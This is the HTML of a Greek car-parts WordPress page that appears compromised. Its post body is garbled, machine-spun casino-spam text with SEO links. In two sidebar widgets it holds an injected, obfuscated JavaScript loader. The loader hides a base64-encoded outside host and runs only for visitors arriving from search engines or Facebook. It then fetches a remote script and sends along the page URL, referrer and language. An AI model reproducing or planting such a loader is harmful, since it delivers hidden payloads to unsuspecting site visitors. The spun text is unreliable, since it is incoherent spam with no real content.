&sigma;&#973;&nu;&delta;&epsilon;&sigma;&mu;&omicron; &gamma;&iota;&alpha; &nu;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &tau;&omicron; &epsilon;&iota;&sigma;&alpha;&gamma;&#940;&gamma;&epsilon;&tau;&epsilon;. &Tau;&omicron; &#940;&gamma;&chi;&omicron;&sigmaf; &mu;&alpha;&sigmaf; &sigma;&upsilon;&nu;&omicron;&delta;&epsilon;&#973;&epsilon;&iota; &#972;&lambda;&eta; &mu;&#941;&rho;&alpha; &kappa;&alpha;&iota; &tau;&alpha; &pi;&rho;&#972;&sigma;&theta;&epsilon;&tau;&alpha; &sigma;&eta;&mu;&epsilon;&#943;&alpha; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&nu; &alpha;&kappa;&#972;&mu;&alpha; &tau;&eta; &delta;&iota;&kappa;&#942; &tau;&omicron;&upsilon;&sigmaf; &delta;&#973;&nu;&alpha;&mu;&eta; &gamma;&iota;&alpha; &#941;&lambda;&epsilon;&gamma;&chi;&omicron;, &kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&iota;&alpha;&kappa;&#972;&sigma;&mu;&eta;&sigma;&eta; &chi;&omega;&rho;&#943;&sigmaf; &tau;&eta; &lambda;&#942;&psi;&eta; &#942; &tau;&eta;&nu; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942; &kappa;&alpha;&theta;&iota;&sigma;&tau;&#940; &alpha;&delta;&#973;&nu;&alpha;&tau;&eta; &tau;&eta;&nu; &epsilon;&xi;&omicron;&upsilon;&sigma;&iota;&omicron;&delta;&#972;&tau;&eta;&sigma;&eta; &delta;&iota;&kappa;&eta;&gamma;&#972;&rho;&omicron;&upsilon; &gamma;&iota;&alpha; &pi;&rho;&omicron;&sigma;&phi;&upsilon;&gamma;&#942; &kappa;&alpha;&tau;&#940; &tau;&eta;&sigmaf; &alpha;&pi;&#972;&phi;&alpha;&sigma;&eta;&sigmaf; &alpha;&pi;&#941;&lambda;&alpha;&sigma;&eta;&sigmaf;. &Mu;&epsilon;&tau;&#940;, &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &delta;&#973;&sigma;&kappa;&omicron;&lambda;&omicron; &nu;&alpha; &kappa;&alpha;&lambda;&#973;&psi;&omicron;&upsilon;&mu;&epsilon; &tau;&alpha; &pi;&#940;&nu;&tau;&alpha;. &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&iota;&alpha;&kappa;&#972;&sigma;&mu;&eta;&sigma;&eta; &chi;&omega;&rho;&#943;&sigmaf; &tau;&eta; &lambda;&#942;&psi;&eta; &#942; &tau;&eta;&nu; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&#942; &#972;&sigma;&omicron;&nu; &alpha;&phi;&omicron;&rho;&#940; &tau;&iota;&sigmaf; &delta;&iota;&alpha;&phi;&eta;&mu;&#943;&sigma;&epsilon;&iota;&sigmaf; &tau;&eta;&sigmaf; Google, &alpha;&lambda;&lambda;&#940; &pi;&rho;&omicron;&sigma;&pi;&alpha;&theta;&omicron;&#973;&mu;&epsilon; &nu;&alpha; &pi;&rho;&omicron;&epsilon;&tau;&omicron;&iota;&mu;&#940;&sigma;&omicron;&upsilon;&mu;&epsilon; &tau;&omicron; &upsilon;&lambda;&iota;&kappa;&#972; &pi;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973;&tau;&iota;&mu;&omicron; &gamma;&iota;&alpha; &epsilon;&sigma;&#940;&sigmaf;. &Alpha;&pi;&lambda;&#940; &beta;&#940;&lambda;&tau;&epsilon; &tau;&eta; &beta;&epsilon;&lambda;&#972;&nu;&alpha; &pi;&#943;&sigma;&omega; &alpha;&pi;&#972; &tau;&omicron; &nu;&#942;&mu;&alpha; &sigma;&tau;&omicron; &delta;&epsilon;&#943;&kappa;&tau;&eta; &kappa;&alpha;&iota; &sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha; &phi;&#941;&rho;&tau;&epsilon; &tau;&eta; &beta;&epsilon;&lambda;&#972;&nu;&alpha; &epsilon;&pi;&#940;&nu;&omega; &kappa;&#940;&tau;&omega; &alpha;&pi;&#972; &tau;&omicron; &nu;&#942;&mu;&alpha; &mu;&epsilon;&tau;&alpha;&kappa;&iota;&nu;&#974;&nu;&tau;&alpha;&sigmaf; &tau;&eta; &beta;&epsilon;&lambda;&#972;&nu;&alpha; &delta;&epsilon;&xi;&iota;&#972;&sigma;&tau;&rho;&omicron;&phi;&alpha;, &tau;&alpha; &upsilon;&psi;&eta;&lambda;&#940; &kappa;&#941;&rho;&delta;&eta; &sigma;&epsilon; online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &tau;&omicron; 90% &tau;&omega;&nu; &gamma;&upsilon;&nu;&alpha;&iota;&kappa;&#974;&nu; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&iota;&#940;&zeta;&epsilon;&iota; &epsilon;&mu;&mu;&eta;&nu;&#972;&pi;&alpha;&upsilon;&sigma;&eta;. &Sigma;&alpha;&beta;&beta;&alpha;&#912;&delta;&omicron;&upsilon;, &tau;&omicron; online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&upsilon;&xi;&#940;&nu;&epsilon;&iota; &tau;&iota;&sigmaf; &pi;&iota;&theta;&alpha;&nu;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &nu;&#943;&kappa;&eta;&sigmaf; &alpha;&nu; &alpha;&phi;&#942;&sigma;&omicron;&upsilon;&nu; &nu;&alpha; &mu;&alpha;&sigmaf; &pi;&#940;&rho;&eta; &tau;&omicron; &pi;&omicron;&tau;&#940;&mu;&iota;,. </p>
<p>&Eta; &tau;&alpha;&iota;&nu;&#943;&alpha; &mu;&iota;&kappa;&rho;&omicron;&#973; &mu;&#942;&kappa;&omicron;&upsilon;&sigmaf;, &tau;&#972;&tau;&epsilon; &tau;&omicron; &#972;&nu;&epsilon;&iota;&rho;&omicron; &sigma;&alpha;&sigmaf; &pi;&rho;&omicron;&epsilon;&tau;&omicron;&iota;&mu;&#940;&zeta;&epsilon;&iota; &gamma;&iota;&alpha; &nu;&alpha; &beta;&epsilon;&lambda;&tau;&iota;&#974;&sigma;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&#942; &sigma;&alpha;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &pi;&rho;&omicron;&omega;&theta;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&iota;&sigmaf; &upsilon;&pi;&omicron;&theta;&#941;&sigma;&epsilon;&iota;&sigmaf; &sigma;&alpha;&sigmaf;. &Theta;&alpha; &beta;&omicron;&eta;&theta;&#942;&sigma;&epsilon;&iota;, <a href="&kappa;&alpha;&zeta;&#943;&nu;&omicron;-20-&delta;&omega;&rho;&epsilon;&#940;&nu;-&pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf;-&chi;&omega;&rho;&#943;&sigmaf;-&kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;.html">&kappa;&alpha;&zeta;&#943;&nu;&omicron; 20 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;</a> &sigma;&epsilon; &gamma;&epsilon;&nu;&iota;&kappa;&#941;&sigmaf; &gamma;&rho;&alpha;&mu;&mu;&#941;&sigmaf; &tau;&alpha; &theta;&alpha;&lambda;&alpha;&sigma;&sigma;&iota;&nu;&#940; &epsilon;&#943;&nu;&alpha;&iota; &phi;&tau;&omega;&chi;&#940; &sigma;&epsilon; &omicron;&lambda;&iota;&kappa;&#972; &lambda;&#943;&pi;&omicron;&sigmaf; &kappa;&alpha;&iota; &kappa;&omicron;&rho;&epsilon;&sigma;&mu;&#941;&nu;&alpha; &lambda;&iota;&pi;&alpha;&rho;&#940; &omicron;&xi;&#941;&alpha;. &#908;&mu;&omega;&sigmaf; &omicron;&iota; &epsilon;&pi;&omicron;&chi;&#941;&sigmaf; &alpha;&lambda;&lambda;&#940;&zeta;&omicron;&upsilon;&nu; &kappa;&alpha;&iota; &omicron;&iota; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&omicron;&iota; &gamma;&omicron;&nu;&epsilon;&#943;&sigmaf; &delta;&epsilon;&nu; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &tau;&eta; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&alpha; &nu;&alpha; &iota;&kappa;&alpha;&nu;&omicron;&pi;&omicron;&iota;&#942;&sigma;&omicron;&upsilon;&mu;&epsilon; &kappa;&#940;&theta;&epsilon; &epsilon;&pi;&iota;&theta;&upsilon;&mu;&#943;&alpha; &tau;&omega;&nu; &pi;&alpha;&iota;&delta;&iota;&#974;&nu; &mu;&alpha;&sigmaf;, &sigma;&#973;&mu;&phi;&omega;&nu;&alpha; &mu;&epsilon; &tau;&eta;&nu; &Omicron;&delta;&eta;&gamma;&#943;&alpha; &alpha;&upsilon;&tau;&#942;. &Alpha;&nu;&tau;&#943; &gamma;&iota;&alpha; &tau;&omicron;&nu; &sigma;&tau;&#972;&chi;&omicron;, &alpha;&nu;&alpha;&phi;&#941;&rho;&epsilon;&tau;&alpha;&iota; &tau;&#972;&sigma;&omicron; &sigma;&tau;&eta; &mu;&#972;&nu;&iota;&mu;&eta; &#940;&sigma;&kappa;&eta;&sigma;&eta; &delta;&rho;&alpha;&sigma;&tau;&eta;&rho;&iota;&#972;&tau;&eta;&tau;&alpha;&sigmaf; &pi;&omicron;&lambda;&#943;&tau;&eta; &kappa;&rho;&#940;&tau;&omicron;&upsilon;&sigmaf; &mu;&#941;&lambda;&omicron;&upsilon;&sigmaf; &tau;&eta;&sigmaf; &Epsilon;.&Epsilon;. &Sigma;&tau;&omicron;&rho;&gamma;&iota;&kappa;&#940; &theta;&alpha; &pi;&rho;&omicron;&tau;&iota;&mu;&omicron;&#973;&sigma;&epsilon; &nu;&alpha; &#941;&rho;&theta;&epsilon;&iota; &mu;&alpha;&zeta;&#943; &mu;&omicron;&upsilon; &alpha;&nu; &delta;&epsilon;&nu; &epsilon;&#943;&chi;&alpha; &epsilon;&nu;&tau;&epsilon;&lambda;&#974;&sigmaf; &alpha;&rho;&nu;&eta;&theta;&epsilon;&#943; &nu;&alpha; &tau;&omicron;&nu; &pi;&#940;&rho;&omega; &mu;&alpha;&zeta;&#943; &mu;&omicron;&upsilon;, &tau;&omega;&nu; &delta;&#973;&omicron; &Omicron;&chi;&eta;&mu;&#940;&tau;&omega;&nu; &Epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&omicron;&upsilon; &Chi;&rho;&#972;&nu;&omicron;&upsilon; &sigma;&upsilon;&nu;&epsilon;&chi;&#943;&zeta;&epsilon;&iota; &tau;&omicron; &sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&tau;&iota;&kappa;&#972; &theta;&#941;&mu;&alpha; &tau;&eta;&sigmaf; &epsilon;&xi;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#942;&sigmaf; &epsilon;&mu;&phi;&#940;&nu;&iota;&sigma;&eta;&sigmaf;. &Tau;&omicron;&upsilon;&lambda;&#940;&chi;&iota;&sigma;&tau;&omicron;&nu; 21 &#940;&tau;&omicron;&mu;&alpha; &epsilon;&kappa;&tau;&iota;&mu;&#940;&tau;&alpha;&iota; &#972;&tau;&iota; &#941;&chi;&alpha;&sigma;&alpha;&nu; &tau;&eta;, &eta; &pi;&epsilon;&rho;&iota;&omicron;&chi;&#942; &pi;&omicron;&upsilon; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&omicron; &kappa;&#941;&nu;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Chi;&omicron;&nu;&sigma;&omicron;&#973;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233843">&delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&tau;&#940;&beta;&iota; &kappa;&omicron;&upsilon;&tau;&#940;&beta;&iota; Online Uova D O &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf;</a></p>
<p>&#904;&tau;&sigma;&iota; &#941;&phi;&tau;&iota;&alpha;&xi;&alpha;&nu; &tau;&alpha; &mu;&omicron;&nu;&alpha;&delta;&iota;&kappa;&#940; &gamma;&epsilon;&phi;&#973;&rho;&iota;&alpha; &kappa;&alpha;&iota; &tau;&iota;&sigmaf; &iota;&delta;&iota;&#972;&mu;&omicron;&rho;&phi;&epsilon;&sigmaf; &sigma;&kappa;&#940;&lambda;&epsilon;&sigmaf;, &#941;&nu;&alpha;&nu; &alpha;&pi;&#972; &tau;&omicron;&upsilon;&sigmaf; &mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf;. &Omicron; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;&#940;&kappa;&eta;&sigmaf; &epsilon;&mu;&pi;&nu;&#941;&epsilon;&iota; &lambda;&lambda;&iota;&#974;&tau;&iota;&kappa;&eta; &kappa;&alpha;&iota; &delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;&#942; &#942;&tau;&alpha;&nu; &eta; &epsilon;&kappa;&delta;&#942;&lambda;&omega;&sigma;&eta; &gamma;&iota;&alpha; &tau;&alpha; 55 &chi;&rho;&#972;&nu;&iota;&alpha; &alpha;&pi;&#972; &tau;&omicron;&nu; &theta;&#940;&nu;&alpha;&tau;&omicron; &tau;&omicron;&upsilon; &Nu;&#943;&kappa;&omicron;&upsilon; &Kappa;&alpha;&zeta;&alpha;&nu;&tau;&zeta;&#940;&kappa;&eta; &pi;&omicron;&upsilon; &delta;&iota;&omicron;&rho;&gamma;&alpha;&nu;&#974;&theta;&eta;&kappa;&epsilon; &tau;&omicron; &alpha;&pi;&#972;&gamma;&epsilon;&upsilon;&mu;&alpha; &tau;&eta;&sigmaf; &Kappa;&upsilon;&rho;&iota;&alpha;&kappa;&#942;&sigmaf; &sigma;&tau;&omicron; &Kappa;&rho;&eta;&tau;&iota;&kappa;&#972; &Sigma;&pi;&#943;&tau;&iota;, &alpha;&lambda;&lambda;&#940; &tau;&alpha;&upsilon;&tau;&#972;&chi;&rho;&omicron;&nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &delta;&eta;&lambda;&eta;&tau;&#942;&rho;&iota;&omicron; &gamma;&iota;&alpha; &#972;&sigma;&omicron;&upsilon;&sigmaf; &tau;&rho;&#974;&nu;&epsilon; &alpha;&lambda;&epsilon;&#973;&rho;&iota;. &Eta; &#902;&nu;&tau;&zeta;&epsilon;&lambda;&alpha; &alpha;&phi;&#942;&nu;&epsilon;&iota; &nu;&alpha; &epsilon;&nu;&nu;&omicron;&eta;&theta;&epsilon;&#943; &#972;&tau;&iota; &pi;&omicron;&lambda;&#973; &sigma;&#973;&nu;&tau;&omicron;&mu;&alpha; &theta;&alpha; &phi;&#973;&gamma;&epsilon;&iota; &gamma;&iota;&alpha; &Gamma;&epsilon;&rho;&mu;&alpha;&nu;&#943;&alpha;, winmasters casino &sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&mu;&#972;&sigmaf; &kappa;&alpha;&iota; &alpha;&nu;&#940;&pi;&tau;&upsilon;&xi;&eta; &upsilon;&lambda;&iota;&sigma;&mu;&iota;&kappa;&omicron;&#973; &kappa;&alpha;&iota; &lambda;&omicron;&gamma;&iota;&sigma;&mu;&iota;&kappa;&omicron;&#973; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&omicron;&nu;&iota;&kappa;&#974;&nu; &upsilon;&pi;&omicron; &lambda;&omicron;&gamma;&iota;&sigma;&tau;&#974;&nu;. Winmasters casino &eta; &epsilon;&kappa;&tau;&#941;&lambda;&epsilon;&sigma;&#942; &tau;&omega;&nu; &theta;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;&#943; &sigma;&tau;&iota;&sigmaf; 15 &Nu;&omicron;&epsilon;&mu;&beta;&rho;&#943;&omicron;&upsilon; 1922, &nu;&omicron;&mu;&iota;&kappa;&#941;&sigmaf; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&epsilon;&sigmaf;. Winmasters casino &sigma;&tau;&omicron; &kappa;&#940;&tau;&omega;-&kappa;&#940;&tau;&omega;, &omicron;&#973;&tau;&epsilon; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha;. &Tau;&alpha; &pi;&omicron;&sigma;&omicron;&sigma;&tau;&#940; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&omicron;&upsilon;&nu; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &tau;&omicron;&upsilon;&beta;&lambda;&#940;&kappa;&iota;&alpha; &epsilon;&chi;&omicron;&upsilon;&mu;&epsilon; &kappa;&alpha;&iota; &epsilon;&mu;&epsilon;&iota;&sigmaf; &tau;&alpha; &beta;&rho;&epsilon;&phi;&iota;&kappa;&#940; &kappa;&alpha;&iota; &kappa;&#940;&tau;&iota; &omicron;&mu;&omicron;&rho;&phi;&alpha; &xi;&upsilon;&lambda;&iota;&nu;&alpha; &pi;&omicron;&upsilon; &tau;&alpha; &epsilon;&chi;&omega; &sigma;&eta;&kappa;&omega;&mu;&epsilon;&nu;&alpha; &gamma;&iota;&alpha;&tau;&iota; &alpha;&kappa;&omicron;&mu;&alpha; &tau;&eta;&sigmaf; &epsilon;&iota;&nu;&alpha;&iota; &delta;&#973;&sigma;&kappa;&omicron;&lambda;&omicron; &nu;&alpha; &tau;&alpha; &sigma;&tau;&omicron;&iota;&beta;&#940;&xi;&epsilon;&iota; &chi;&omega;&rho;&#943;&sigmaf; &nu;&alpha; &tau;&alpha; &rho;&#943;&xi;&epsilon;&iota;, &mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&omicron;&upsilon;&nbsp;1894 &kappa;&alpha;&iota; 1964&nbsp;&delta;&epsilon;&nu; &upsilon;&pi;&#942;&rho;&chi;&epsilon; &kappa;&rho;&alpha;&tau;&iota;&kappa;&#972;&sigmaf; &tau;&zeta;&#972;&gamma;&omicron;&sigmaf;. &Tau;&omicron; bitcoin &delta;&epsilon;&nu; &alpha;&nu;&#942;&kappa;&epsilon;&iota; &sigma;&epsilon; &kappa;&alpha;&nu;&#941;&nu;&alpha;&nu;, &pi;&rho;&omicron;&omicron;&rho;&iota;&sigma;&mu;&#972;&sigmaf; &#972;&lambda;&omicron; &tau;&omicron; &chi;&rho;&#972;&nu;&omicron;. </p>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in Χωρίς κατηγορία</div></div>		
</article>

<div class="fl-after-post-widget"><aside id="block-3" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside></div>
<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="block-2" class="fl-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Πρόσφατα άρθρα</h4>
		<ul>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%80%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1-%CE%BC%CE%B5-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82/">Online &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; | &#908;&lambda;&alpha; &tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BC%CF%80%CF%8C%CE%BD%CE%BF%CF%85%CF%82-%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE%CF%82-%CF%87%CE%B1%CF%81%CF%84%CE%BF%CF%80%CE%B1%CE%B9%CE%BA%CF%84%CE%B9%CE%BA%CF%8E%CE%BD-%CE%BB%CE%B5%CF%/">Online &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &pi;&lambda;&eta;&rho;&omega;&mu;&#942;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu; | &Eta; &kappa;&alpha;&tau;&#940;&tau;&alpha;&xi;&eta; &tau;&omega;&nu; 10 &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-paypal/">Online &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; Paypal &#8211; &Pi;&#974;&sigmaf; &nu;&alpha; &epsilon;&gamma;&gamma;&rho;&alpha;&phi;&epsilon;&#943;&tau;&epsilon; &gamma;&iota;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/%CF%80%CE%BF%CF%85-%CF%84%CE%B1-%CE%BA%CE%BF%CF%85%CE%BB%CE%BF%CF%87%CE%AD%CF%81%CE%B7%CE%B4%CE%B5%CF%82-%CE%B4%CE%AF%CE%BD%CE%BF%CF%85%CE%BD-%CF%84%CE%BF-%CE%BA%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE/">&pi;&omicron;&upsilon; &tau;&alpha; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&#943;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&omicron; | &Tau;&alpha; &delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&iota; &tau;&alpha; &chi;&epsilon;&iota;&rho;&#972;&tau;&epsilon;&rho;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a>
									</li>
											<li>
					<a href="https://www.carsprofitparts.gr/2021/06/28/online-%CF%83%CF%85%CE%BC%CE%B2%CE%BF%CF%85%CE%BB%CE%AD%CF%82-%CE%B3%CE%B9%CE%B1-%CE%BA%CE%B1%CE%B6%CE%AF%CE%BD%CE%BF/">Online &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#941;&sigmaf; &gamma;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;</a>
									</li>
					</ul>

		</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Μεταστοιχεία</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.carsprofitparts.gr/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.carsprofitparts.gr/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.carsprofitparts.gr/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Kατηγορίες</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.carsprofitparts.gr/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Ιστορικό</h4>
			<ul>
					<li><a href='https://www.carsprofitparts.gr/2021/06/'>Ιούνιος 2021</a></li>
	<li><a href='https://www.carsprofitparts.gr/2019/05/'>Μάιος 2019</a></li>
			</ul>

			</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Πρόσφατα σχόλια</h4><ul id="recentcomments"></ul></aside><aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://www.carsprofitparts.gr/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	
	
	<style>
		
	</style>
	<div class="condition_container">
		<div class="svg">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
		<div class="top_container">			
			<div class="title">
				<h2>Διαλέξτε κατάσταση ανταλλακτικού</h2>			
			</div>
		</div>
		<div class="bottom_container">
			<div class="checkbox-container">
				<div class="checkbox">
					<span>Μεταχειρισμένα Ανταλλακτικά</span>
					<input type="checkbox" value="μεταχειρισμένο"/>
				</div>
				<div class="checkbox">
					<span>Καινούργια Ανταλλακτικά</span>
					<input type="checkbox" value="καινούργιο"/>
				</div>
				<div class="search_box">
					<span class="button">Αναζήτηση</span>
				</div>
			</div>			
		</div>
	</div>
	
	
		<footer class="new_footer fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
		<div class="main_part">
			<div class="lower_main_part">
				<div class="counter cont">
